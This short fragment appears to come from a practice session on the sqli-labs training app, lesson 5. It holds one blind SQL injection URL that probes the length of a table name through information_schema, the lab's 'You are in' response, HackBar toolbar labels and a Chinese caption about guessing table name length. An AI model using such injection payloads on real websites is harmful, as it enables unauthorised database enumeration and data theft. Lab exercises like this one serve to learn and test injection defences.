 http://192.168.237.168:8082/Less-5/?id=1' and (select length(TABLE_NAME) from information_schema.TABLES where TABLE_SCHEMA=database() limit 0,1) > 5 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All 猜解表名的长度
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5